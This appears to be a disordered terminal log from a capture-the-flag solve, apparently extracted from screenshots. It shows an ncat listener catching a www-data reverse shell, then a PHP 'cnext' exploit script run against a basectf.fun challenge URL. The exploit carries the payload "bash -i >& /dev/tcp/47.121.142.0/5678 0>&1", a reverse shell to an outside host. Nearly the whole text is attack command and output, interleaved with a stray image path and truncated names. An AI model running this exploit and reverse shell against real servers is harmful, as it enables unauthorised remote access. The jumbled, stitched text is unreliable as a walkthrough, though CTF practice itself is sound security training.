 NCAT DEBUG: Closing fd 5.
[root@iZf8z2dh412cfl7e03twuiZ ~]# nc -lvvp 5678
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5678
Ncat: Listening on 0.0.0.0:5678
Ncat: Connection from 27.25.151.201.
Ncat: Connection from 27.25.151.201:5040.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
www-data@notjustread-01j8fn4ktdggvbxq6gtd3hnjfd:~/html$
reports
Python-3.10
python3
php_mt_se...
(root㉿kali-linux)-[/home/chencong/Desktop/cnext-exploits-main]
# cd cnext-exploits-main
(root㉿kali-linux)-[/home/chencong/Desktop/cnext-exploits-main/cnext-exploits-main]
# python cnext-exploit.py http://challenge.basectf.fun:33860/ "bash -c 'bash -i >& /dev/tcp/47.121.142.0/5678 0>&1'"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0×7fc543000040 as heap
[!] Could not populate PLT: Invalid argument (UC_ERR_ARG)
Triggering...